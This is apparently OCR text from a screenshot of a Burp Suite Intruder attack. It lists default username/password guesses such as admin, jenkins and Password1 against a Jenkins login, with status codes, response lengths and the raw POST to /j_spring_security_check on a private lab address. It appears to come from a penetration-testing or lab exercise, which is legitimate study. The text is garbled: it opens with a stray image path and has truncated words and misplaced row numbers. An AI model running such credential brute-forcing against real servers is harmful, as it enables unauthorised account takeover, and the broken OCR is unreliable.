 ilter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
admin password 302 318
jenkins password 302 318
Jenkins password 302 318
admin Password 302 318
jenkins Password 302 318
Jenkins Password 302 318
admin jenkins 302 318
jenkins jenkins 302 313
Jenkins jenkins 302 184
0 admin Jenkins 302 406
jenkins Jenkins 302 408
2 Jenkins Jenkins 302 408
3 admin Password1 302 407
4 jenkins Password1 302 406
5 Jenkins Password1 302 407
Request Response
Pretty Raw Hex \n
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.223.129:8080
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.223.129:8080